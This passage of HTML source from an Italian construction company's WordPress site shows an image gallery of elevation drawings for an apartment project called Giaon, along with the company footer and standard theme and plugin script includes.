						<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4.jpg"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1754" height="1240" data-skip-lazy src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4.jpg" class="wp-image-1211" alt="" srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4.jpg 1754w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4-300x212.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4-768x543.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4-1024x724.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4-500x353.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4-800x566.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4-1280x905.jpg 1280w" sizes="auto, (max-width: 1754px) 100vw, 1754px" /></noscript><img decoding="async" width="1754" height="1240" src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4.jpg" class="wp-image-1211 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4.jpg" data-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4.jpg 1754w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4-300x212.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4-768x543.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4-1024x724.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4-500x353.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4-800x566.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4-1280x905.jpg 1280w" data-sizes="auto" loading="eager">
		</a>	</div>
</div>
	<div class="vp-portfolio__item-overlay">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4.jpg"
		tabindex="-1" class="vp-portfolio__item-meta" 	>
			</a>	</div>
				</figure>
					</div>
		
		<div		class="vp-portfolio__item-wrap vp-portfolio__item-uid-a2de3930" data-vp-filter="" 		>
			<template class="vp-portfolio__item-popup" data-vp-popup-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5.jpg" data-vp-popup-img-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5.jpg 1754w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5-300x212.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5-768x543.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5-1024x724.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5-500x353.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5-800x566.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5-1280x905.jpg 1280w" data-vp-popup-img-size="1754x1240" data-vp-popup-md-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5.jpg" data-vp-popup-md-img-size="800x566" data-vp-popup-sm-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5.jpg" data-vp-popup-sm-img-size="500x353">
	</template>
						<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5.jpg"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1754" height="1240" data-skip-lazy src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5.jpg" class="wp-image-1212" alt="" srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5.jpg 1754w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5-300x212.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5-768x543.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5-1024x724.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5-500x353.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5-800x566.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5-1280x905.jpg 1280w" sizes="auto, (max-width: 1754px) 100vw, 1754px" /></noscript><img decoding="async" width="1754" height="1240" src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5.jpg" class="wp-image-1212 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5.jpg" data-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5.jpg 1754w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5-300x212.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5-768x543.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5-1024x724.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5-500x353.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5-800x566.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5-1280x905.jpg 1280w" data-sizes="auto" loading="eager">
		</a>	</div>
</div>
	<div class="vp-portfolio__item-overlay">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-5.jpg"
		tabindex="-1" class="vp-portfolio__item-meta" 	>
			</a>	</div>
				</figure>
					</div>
		
		<div		class="vp-portfolio__item-wrap vp-portfolio__item-uid-e8b92016" data-vp-filter="" 		>
			<template class="vp-portfolio__item-popup" data-vp-popup-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6.jpg" data-vp-popup-img-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6.jpg 1754w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6-300x212.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6-768x543.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6-1024x724.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6-500x353.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6-800x566.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6-1280x905.jpg 1280w" data-vp-popup-img-size="1754x1240" data-vp-popup-md-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6.jpg" data-vp-popup-md-img-size="800x566" data-vp-popup-sm-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6.jpg" data-vp-popup-sm-img-size="500x353">
	</template>
						<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6.jpg"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1754" height="1240" data-skip-lazy src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6.jpg" class="wp-image-1213" alt="" srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6.jpg 1754w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6-300x212.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6-768x543.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6-1024x724.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6-500x353.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6-800x566.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6-1280x905.jpg 1280w" sizes="auto, (max-width: 1754px) 100vw, 1754px" /></noscript><img decoding="async" width="1754" height="1240" src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6.jpg" class="wp-image-1213 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6.jpg" data-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6.jpg 1754w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6-300x212.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6-768x543.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6-1024x724.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6-500x353.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6-800x566.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6-1280x905.jpg 1280w" data-sizes="auto" loading="eager">
		</a>	</div>
</div>
	<div class="vp-portfolio__item-overlay">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-6.jpg"
		tabindex="-1" class="vp-portfolio__item-meta" 	>
			</a>	</div>
				</figure>
					</div>
		
</div>
		</div>
				<div class="vp-portfolio__layout-elements vp-portfolio__layout-elements-bottom vp-portfolio__layout-elements-align-center">
				<div class="vp-portfolio__pagination-wrap">
		
<div class="vp-pagination vp-pagination__style-default" data-vp-pagination-type="load-more">
	<div class="vp-pagination__item">
		<a class="vp-pagination__load-more" href="https://www.impresatirabeni.it/appartamenti/giaon/?vp_page=2">
			<span>Guardale tutte</span>
			<span class="vp-pagination__load-more-loading"><span class="vp-spinner"></span><span class="vp-screen-reader-text"> Loading more...</span></span>
			<span class="vp-pagination__load-more-no-more">You’ve reached the end of the list</span>
		</a>
	</div>
</div>
		</div>
				</div>
		
</div>
</div></div></div></div></div></div>								</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

	

		</div><!-- .tg-container -->
	</div><!-- #content -->

	
	
	
	<footer id="colophon" class="footer-layout site-footer" role="contentinfo">
				<div class="scroll-up-logo-wrapper">
			<div class="scroll-up-footer">
				<a href="#masthead" id="footer-scroll-up"><i class="fa fa-angle-double-up"></i></a>
			</div>
		</div>
		
		<div id="top-footer">
	<div class="tg-container">

		
		<div class="tg-column-wrapper">
							<div class="tg-column-3 footer-block">
					<section id="media_image-2" class="widget widget_media_image"><img width="200" height="100" src="https://www.impresatirabeni.it/wp-content/uploads/2018/05/logo_tirabeni_ok.png" class="image wp-image-618  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section>				</div>

							<div class="tg-column-3 footer-block">
					<section id="text-2" class="widget widget_text">			<div class="textwidget"><p>Impresa Tirabeni Bruno<br />
di Arianna Tirabeni srl<br />
P. IVA 01122740259<br />
Via Roma, 12 32026 Borgo Valbelluna (BL)<br />
email: info@impresatirabeni.it<br />
tel. +39 0437 557535</p>
</div>
		</section>				</div>

							<div class="tg-column-3 footer-block">
					
		<section id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Ultime offerte</h3>
		<ul>
											<li>
					<a href="https://www.impresatirabeni.it/appartamenti/limana-villa/">Limana &#8211; località Villa</a>
									</li>
											<li>
					<a href="https://www.impresatirabeni.it/appartamenti/limana/">Limana</a>
									</li>
											<li>
					<a href="https://www.impresatirabeni.it/appartamenti/sedico/">Sedico</a>
									</li>
											<li>
					<a href="https://www.impresatirabeni.it/case/faverga/">Faverga</a>
									</li>
											<li>
					<a href="https://www.impresatirabeni.it/case/bribano-localita-bribanet/">Bribano località Bribanet</a>
									</li>
					</ul>

		</section>				</div>

					</div>
	</div>
</div>
		
				<div id="bottom-footer">
			<div class="tg-container">
				<div class="copyright-wrapper">

							<div class="copyright">
	<span class="copyright-text">
	<p>Copyright © 2025 Impresa Tirabeni Bruno di Arianna Tirabeni srl P. IVA 01122740259<br />Via Roma, 12 32026 Borgo Valbelluna (BL) P. IVA 01088950256 Powered by: <a href="http://mivy.it">mivy.it</a></p>	</span>
		</div><!-- .copyright -->
		
					<div class="menu-sotto-container"><ul id="menu-sotto" class="footer-menu"><li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1098"><a rel="privacy-policy" href="https://www.impresatirabeni.it/privacy/">Privacy policy</a></li>
<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://www.impresatirabeni.it/cookies/">Cookies</a></li>
</ul></div>				</div>

			</div>
		</div>
			</footer><!-- #colophon -->

	
	
		<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
	</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flash-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='visual-portfolio-css' href='https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/build/assets/css/main.css?ver=1763966829' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-layout-tiles-css' href='https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/build/assets/css/layout-tiles.css?ver=1763966829' type='text/css' media='all' />
<link rel='stylesheet' id='simplebar-css' href='https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/assets/vendor/simplebar/dist/simplebar.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-custom-scrollbar-css' href='https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/build/assets/css/custom-scrollbar.css?ver=1763966829' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-lazyload-css' href='https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/build/assets/css/lazyload.css?ver=1763966829' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/assets/vendor/fancybox/dist/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-popup-fancybox-css' href='https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/build/assets/css/popup-fancybox.css?ver=1763966829' type='text/css' media='all' />
<style id='visual-portfolio-popup-fancybox-inline-css' type='text/css'>
.vp-fancybox .fancybox-bg { background-color: #1e1e1e; }
</style>
<link rel='stylesheet' id='visual-portfolio-pagination-default-css' href='https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/templates/items-list/pagination/style.css?ver=1763966829' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-filter-default-css' href='https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/templates/items-list/filter/style.css?ver=1763966829' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-errors-default-css' href='https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/templates/errors/style.css?ver=1763966829' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-items-style-fly-css' href='https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/templates/items-list/items-style/fly/style.css?ver=1763966829' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-notices-default-css' href='https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/templates/notices/style.css?ver=1763966829' type='text/css' media='all' />
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.6.6" id="finalTilesGallery-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/themes/flash-pro/js/jquery.nav.min.js?ver=3.0.0" id="nav-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/themes/flash-pro/js/jquery.visible.min.js?ver=1.0" id="visible-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/themes/flash-pro/js/jquery.youtubebackground.min.js?ver=1.0.5" id="jQuery.YoutubeBackground-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/themes/flash-pro/js/wow.min.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/themes/flash-pro/js/flash.min.js?ver=6.8.3" id="flash-custom-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/themes/flash-pro/js/navigation.min.js?ver=6.8.3" id="flash-navigation-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/themes/flash-pro/js/skip-link-focus-fix.js?ver=20151215" id="flash-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="vp-dynamic-styles-1190-js-after">
/* <![CDATA[ */
(function(){
                        var styleTag = document.createElement("style");
                        styleTag.id = "vp-dynamic-styles-1190-inline-css";
                        styleTag.innerHTML = ".vp-id-1190 .vp-portfolio__items {\n  --vp-items__gap: 15px;\n}\n.vp-id-1190 .vp-portfolio__items-style-fly {\n  --vp-items-style-fly--overlay__background: rgba(221,213,197,0.54);\n  --vp-items-style-fly--overlay__color: #fff;\n}\n";
                        document.body.appendChild(styleTag);
                    }());
/* ]]> */
</script>
<script type="text/javascript" id="vp-dynamic-styles-1207-js-after">
/* <![CDATA[ */
(function(){
                        var styleTag = document.createElement("style");
                        styleTag.id = "vp-dynamic-styles-1207-inline-css";
                        styleTag.innerHTML = ".vp-id-1207 .vp-portfolio__items {\n  --vp-items__gap: 15px;\n}\n.vp-id-1207 .vp-portfolio__items-style-fly {\n  --vp-items-style-fly--overlay__background: rgba(221,213,197,0.54);\n  --vp-items-style-fly--overlay__color: #fff;\n}\n";
                        document.body.appendChild(styleTag);
                    }());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/assets/vendor/isotope-layout/dist/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/build/assets/js/plugin-isotope.js?ver=800521e4ecfa4b44d316" id="visual-portfolio-plugin-isotope-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/build/assets/js/layout-tiles.js?ver=244fe16263f81c7b1f79" id="visual-portfolio-layout-tiles-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/assets/vendor/simplebar/dist/simplebar.min.js?ver=5.3.0" id="simplebar-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/build/assets/js/custom-scrollbar.js?ver=1b0797e554b11e494886" id="visual-portfolio-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/build/assets/js/items-style-fly.js?ver=04e42a54519baccc851e" id="visual-portfolio-items-style-fly-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/build/assets/js/lazyload.js?ver=68514291aaca509de970" id="visual-portfolio-lazyload-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-cfg.js?ver=d2bb8f65b3f9b03b1fba" id="lazysizes-config-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-wp-lightbox-resolve.js?ver=d297b89df3949a877e9e" id="lazysizes-wp-lightbox-resolve-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-object-fit-cover.js?ver=4.1.0" id="lazysizes-object-fit-cover-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-swiper-duplicates-load.js?ver=040890e2fcf3f6049afe" id="lazysizes-swiper-duplicates-load-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/assets/vendor/lazysizes/lazysizes.min.js?ver=5.3.2" id="lazysizes-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="fancybox-js-before">
/* <![CDATA[ */
(function($){
                if (!$) {
                    return;
                }

				function escAttr(text) {
					return text.replace(/&/g, "&amp;")
						.replace(/</g, "&lt;")
						.replace(/>/g, "&gt;")
						.replace(/"/g, "&quot;")
						.replace(/"/g, "&#039;");
				}

				$(document).on("click", "[data-fancybox]", function (e) {
					const $this = $(this);
					const caption = $this.attr("data-caption");

					if (caption) {
						$this.attr("data-caption", escAttr(caption));
					}
				});
            }(window.jQuery));
/* ]]> */
</script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/assets/vendor/fancybox/dist/jquery.fancybox.min.js?ver=3.5.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/build/assets/js/popup-gallery.js?ver=d8bdbaf9556b1bef82b7" id="visual-portfolio-popup-gallery-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/build/assets/js/plugin-fancybox.js?ver=97f28182bf056b8e3987" id="visual-portfolio-plugin-fancybox-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/build/assets/js/main.js?ver=2a4ca84b70d8a489b8a6" id="visual-portfolio-js"></script>
<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>
</body>
</html>
